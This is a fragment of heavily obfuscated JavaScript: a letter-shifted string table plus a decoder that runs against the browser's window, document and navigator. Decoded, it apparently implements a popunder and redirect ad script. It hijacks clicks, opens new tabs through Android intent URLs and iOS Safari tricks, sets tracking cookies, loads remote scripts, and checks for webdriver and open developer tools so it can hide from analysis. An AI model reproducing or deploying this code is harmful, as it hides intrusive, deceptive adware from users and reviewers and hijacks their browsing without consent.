,vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1704.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'qjoxgpq',GX:'dqzmyq',hX:'eqeeuaz',vX:'ro',OX:'ruzp',WX:'hmxgqe',cX:'xmhq',pX:'on',BX:'omzEqzpYqfduoe',QX:'yqeemsqe',VX:'eoabq',HX:'qddadYmb',nX:'pqngsFuyqagf',uX:'eqzpUzfqdhmx',zX:'bmsqtupq',aX:'oaxxqofYqeemsq',XX:'oaawuqEkzoqd',JX:'OAXXQOF_UYBDQEEUAZ_FDUQE',UX:'fuyqXampqp',dX:'ueBdqrqfotuzs',ZX:'ueUybdqeeuazOaxxqofqp',iX:'rudefBdqrqfotEfmdf',wX:'rudefBdqrqfotPazq',IX:'puemnxqpNkEqdhqdDqmeaze',lX:'etagxpGeqBdqrqfotGdx',sX:'oxuqzfJ',DX:'oxuqzfK',AX:'pmfm',eX:'paymuzPmfm',tX:'oxaeqOagzf',yX:'eqfEqeeuazPmfm',LX:'abqzHumPqewfabBabgzpqd',NX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',FX:'uAEOtdayqEimbBabgzpqd',qX:'oxuowFdmowGdx',RX:'eqzpNqmoaz',mX:'puh',oX:'/4/',TX:'ndmzot',PX:'ormekzo',fX:'radoq_nmzzqd',xJ:'radoq_ub',rJ:'ueMofuhq',KJ:'mr',jJ:'henx',kJ:'ay',MJ:'rmxxnmow',bJ:'zazq',EJ:'gbpmfqp',YJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',SJ:'adusuz',gJ:'so',CJ:'otuxpZapqe',GJ:'dqyahqEodubfMrfqdXamp ',hJ:36e5,vJ:'otqowEqeeuazOgefayWqk',OJ:'NMOWOXOW',WJ:'dgzOapq ',cJ:'wqk',pJ:'qjfdmEodubfQhqz',BJ:'qjfdmEodubfApp',QJ:'eagdeqPuh',VJ:'dqxmfuhq',HJ:'eqfUfqy',nJ:'sqfUfqy',uJ:'dqyahqUfqy',zJ:.5,aJ:'abqzMppufuazmxFmne',XJ:55,JJ:'abqzHumPqewfabXuzwBabgzpqd1',UJ:'bdqrqfotMpGdx',dJ:'etagxpUybdqeeuazNqOaxxqofqp',ZJ:'bmftzmyq',iJ:'pdkDgz',wJ:'ffx',IJ:'sqfBdqhuageOxuow',lJ:'eqogdqBdqrqfot',sJ:'radoqOxuow',DJ:'zaBabIuftUzfqzf',AJ:'babRmxxnmow',eJ:'uAEEmrmduEimbBabgzpqd',tJ:'urdmyqIuzpaiAbqz',yJ:'pqrmgxfXuefqzqd',LJ:'oxuowXuefqzqd',NJ:'mbg\\.btb\\?lazqup=\\p{7}',FJ:'\\/5\\/\\p{7}',qJ:'bdqrqfotMpAbfuaze',RJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',mJ:'pefGdx',oJ:'oxmeeZmyq',TJ:'Uz-Bmsq Bget',PJ:'uzeqdfDgxq',fJ:'zgynqd',xU:'az',rU:'ekzo',KU:'cgmxufk_abfuaze',jU:'oxuqzf_tuzfe',kU:'BAEF',MU:'iuftOdqpqzfumxe',bU:'abfuazeDqcgqef',EU:204,YU:'rdayOmotq',SU:'dqrdqetqpAbfuaze',gU:'eqf',CU:'dqcgqef_mn2',GU:'lazqup',hU:'efmfuo',vU:'fqjf/veaz',OU:'oxqmdYqeemsqe',WU:'oapq',cU:'bmkxamp',pU:'xqhqx',BU:'abqzMppufuazmxFmne2',QU:'{}',VU:'pmfq',HU:'taef',nU:'bqdeuefqzoqWqk',uU:'bqdeuefqzoqPaymuzWqk',zU:'eqeeuazNEWqk',aU:'uzufNdaieqdEqeeuaz',XU:'emhqEqeeuazPmfm',JU:'ueEqduqeQzpqp',UU:'|',dU:'bbgPuemnxqFdussqd',ZU:'()}}}));',iU:'egooqee',wU:'uzfqdyqpumfqBmsq:zaXuzw',IU:'pagnxqOxuow',lU:'puemnxqp',sU:'zaUybdqeeuazMhmuxmnxq',DU:'qjoxgpqpOxuow',AU:'uzfqdyqpumfqBmsq',eU:207,tU:'pqewfabOtdayqRujBabgzpqd',yU:'pqewfabBabgzpqdQhqdkitqdq',LU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',NU:'yanuxqBabGbFmdsqfNxmzwXuzwe',FU:'uaeEmrmduIuzpaiAbqz',qU:'lazq',RU:'omfGdx',mU:'bj',oU:'rday',TU:'etqqf',PU:'emhqEqeeuazOgefayWqk',fU:'emt',xd:'oi',rd:'bx',Kd:'pdr',jd:'zb',kd:'bf',Md:'zn',bd:'uj',Ed:'zi',Yd:'fn',Sd:'nfl',gd:'nfa',Cd:'ff',Gd:'isx',hd:'zmhxzs',vd:'bzf',Od:'bzdo',Wd:'imey',cd:'oazfmuze',pd:'cgmxufkAbfuaze',Bd:'efmfge',Qd:'pqhFaaxeFuyqagf',Vd:'/ngowqf',Hd:'eqzpYqfduoe',nd:'yqeemsq',ud:'uzbgf',zd:'abqzHumRadyEgnyuf',ad:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Xd:'oaxxqofUybdqeeuaz',Jd:'sqfBdqrqfotRmxxnmowDqmeaz',Ud:'__NU_EQEEUAZ_',dd:'xampEqeeuazPmfm',Zd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',id:';bmowmsq=oay.mzpdaup.otdayq;qzp',wd:'uzfqdyqpumfqBmsqEkynuaeue',Id:'qjfqdzmxXuzwBabgzpqd',ld:'bmo:nqradq',sd:'fagotqzpXuefqzqd',Dd:'fagotefmdfXuefqzqd',Ad:'tmzpxqFagotqe',ed:'azOxuowQjoxgpqe',td:'odqmfqFqjfZapq',yd:'ogdead: bauzfqd!uybadfmzf;',Ld:'}',Nd:'mhmuxTqustf',Fd:'oxuqzfIupft',qd:'fuyqLazq',Rd:'umh',md:'xmzsgmsq',od:'mphqdf1',Td:'/?',Pd:'otqowFuyqlazq',fd:'syfArreqfYuzgfq',xZ:'efabUyyqpumfqBdabmsmfuaz',rZ:'geqdUp',KZ:'uzufQzp',jZ:'oxaeqp',kZ:'yqfm',MZ:'?&',bZ:'mbbqzp',EZ:'abqzMppufuazmxFmne1',YZ:'nmp-bdqrqfot',SZ:'bbgImeEtaizRad',gZ:'__BBG_',CZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',GZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',hZ:201,vZ:203,OZ:205,WZ:206,cZ:'tffbe://flqsuxa.oay/efmffms.ve',pZ:'dmfq',BZ:'uoxuow',QZ:'Mpqj efmfge ue zgxx',VZ:'bmo:abqz',HZ:'oxuowXuefqzqd2',nZ:'hueunuxufkEfmfq',uZ:'babgzpqd:zaiuz',zZ:'efufumxQjoxgpqe',aZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',XZ:'re',JZ:'or',UZ:'ei',dZ:'et',ZZ:'iut',iZ:'iui',wZ:'it',IZ:'ij',lZ:'ik',sZ:'rdmyqe',DZ:'iqnpduhqd',AZ:'sqfFuyqlazqArreqf',eZ:'otmdsuzs',tZ:'MMN',yZ:'MMN VE',LZ:'MMN BTB',NZ:'fuyqagf',FZ:'oxuqzfTuzfe',qZ:'eqzp',RZ:'euxqzfPqhPqfqofuaz',mZ:'ogefay',oZ:'mbbxk',TZ:'yqfduwmUp',PZ:'za iuzpai',fZ:'Oaawuq Ekzoqd Egooqee',xi:'__BBG_EQEEUAZ_1_',ri:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ki:'eqfPmfq',ji:'uzfqzf://',ki:'#Uzfqzf;eotqyq=',Mi:211,bi:'dqfgdz=',Ei:'bmo:rmxxnmow',Yi:'bmo:qybfk',Si:'bdqhqzfAftqdOxuowe',gi:'abqzBabgzpqd:iuz',Ci:'babgzpqd:rmux',Gi:'*, * *, * * *, * > *, * > * > *',hi:'eodqqzJ',vi:'eodqqzK',Oi:'sqaxaomfuaz',Wi:'eqxr',ci:'dqeaxhqpAbfuaze',pi:'nyx',Bi:1540483477,Qi:'/5/',Vi:'dra',Hi:'abfuazeUzfqdhmx',ni:'YageqQhqzf',ui:'qjfdmEodubf:',zi:'imufXuyuf',ai:'bmdfzqd',Xi:'gzujfuyq',Ji:'qjfdmofOaawuqHmxgq',Ui:'bdqrqfotMpDqcgqefFfx',di:'imdz',Zi:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',ii:'; bmft=/; paymuz=',wi:'otqowXuefqzqd2',Ii:'fduy',li:'&ne=',si:209,Di:'foh',Ai:'babgzpqd:xuzw',ei:'eayq',ti:'uzefmzfumfq',yi:'uzzqdIupft',Li:'agfqdIupft',Ni:'agfqdTqustf',Fi:'omxxBtmzfay',qi:'_btmzfay',Ri:'ymjFagotBauzfe',mi:'nyu',oi:65535,Ti:'qhqz',Pi:'app',fi:'dqyahqMffdungfq',xw:'oaxxqofqp',rw:'gzwzaiz',Kw:'(^|; )',jw:'=([^;]*)',kw:'bgetGdx',Mw:'exupqdGdx',bw:'huszqffqGdx',Ew:'uzBmsqBgetGdx',Yw:'qjfdmAzoxuowGdx',Sw:'uzfqdefufumxGdx',gw:208,Cw:'iga',Gw:'iba',hw:'paZafBdqhqzfAftqdOxuowe',vw:'fdkFaBdqrqfotMpGdx',Ow:'babgzpqd:rady',Ww:'babgzpqd:zaf-abqzqp',cw:'dqyahqEodubfMrfqdXamp Qhqzf:',pw:'bgetEfmfq',Bw:'bxgsuze',Qw:'PmfqFuyqRadymf',Vw:255,Hw:'pyz',nw:'odqpqzfumxe',uw:'uzoxgpq',zw:'tqmpqde',aw:'dn',Xw:'ue_yanuxq',Jw:'otmzsqpFagotqe',Uw:'mne',dw:'sqfPmfq',Zw:'eodubfe',iw:'abqz-bdqrqfot-qddad',ww:');',Iw:'abqzBabgzpqd',lw:'babgzpqd:omfot ',sw:'bauzfqd',Dw:'tuefadk',Aw:'abfuazeDqcgqefRmux',ew:'mnfRudefYmfot',tw:'adusuzmxPaymuz',yw:'adusuzmxBmdmye',Lw:'ae',Nw:'ae_hqdeuaz',Fw:'mzpdaup_yapqx',qw:'ndaieqd_hqdeuaz',Rw:'oxaeqpBab:',mw:'za-azOxaeqUzfqdefufumx',ow:'\\p{7}',Tw:'&y=xuzw',Pw:'{lazqup}',fw:'ogdead',xI:'fufxq',rI:'mnf_abfe',KI:'abfuazeDqcgqef204',jI:'ogddqzfPaymuz',kI:'mmnHqdeuaz',MI:'hmde',bI:'uysXampBqdradymzoq',EI:'\\n&?',YI:'=([^&#]*)',SI:'veaz',gI:'; qjbudqe=',CI:'(',GI:'qjb',hI:'azOxaeqUzfqdefufumx',vI:'abqz-bdqrqfot-qddad: ',OI:'omzhme',WI:'sqfQjfqzeuaz',cI:'IQNSX_pqngs_dqzpqdqd_uzra',pI:'zmhusmfq',BI:'dqxamp',QI:'nmow_radimdp',VI:'bdqdqzpqd',HI:'?geqdUp=',nI:'oazfqzf-fkbq',uI:'mbbxuomfuaz/veaz',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'Rmhuoaz',fI:'hueunuxufkotmzsq',xl:'abqzBabgzpqd:oxaeqp',rl:'qjbadfe',Kl:'GZYMEWQP_DQZPQDQD_IQNSX',jl:'ky(',kl:', "uzuf", {',Ml:489,bl:499,El:'nadpqd',Yl:'pdmiAhqdxmke',Sl:'dsnm(0,0,255,0.3)',gl:'nmowsdagzp',Cl:'bbgFuyqagf',Gl:'bdqoazzqofGdx',hl:'sqfQzfduqeNkFkbq',vl:'zmhusmfuaz',Ol:'hueunxq',Wl:'dqpudqofOagzf',cl:'babefmfq',pl:'yapq',Bl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))